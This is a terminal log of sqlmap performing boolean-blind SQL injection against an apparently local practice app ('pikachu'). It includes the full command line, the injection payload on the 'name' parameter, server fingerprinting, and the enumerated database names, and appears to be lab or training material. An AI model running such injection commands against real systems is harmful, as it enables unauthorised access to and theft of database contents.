 └─$ sqlmap -u 'http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php?name=kobe&submit=1' \
> -p name --batch --technique=B --level=5 --risk=3 --string='your uid' --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:43:49 /2026-11-13/
[17:43:49] [INFO] resuming back-end DBMS 'mysql'
[17:43:49] [INFO] testing connection to the target URL
[17:43:49] [INFO] testing if the provided string is within the target URL page content
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=phjke6vq2vo...sav2rj36e4'). Do you want to use those [Y/n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 7844=7844-- JLJW&submit=1
---
[17:43:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL 5
[17:43:49] [INFO] fetching database names
[17:43:49] [INFO] fetching number of databases
[17:43:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:43:49] [INFO] retrieved: 5
[17:43:49] [INFO] retrieved: information_schema
[17:43:50] [INFO] retrieved: mysql
[17:43:50] [INFO] retrieved: performance_schema
[17:43:51] [INFO] retrieved: pikachu
[17:43:51] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys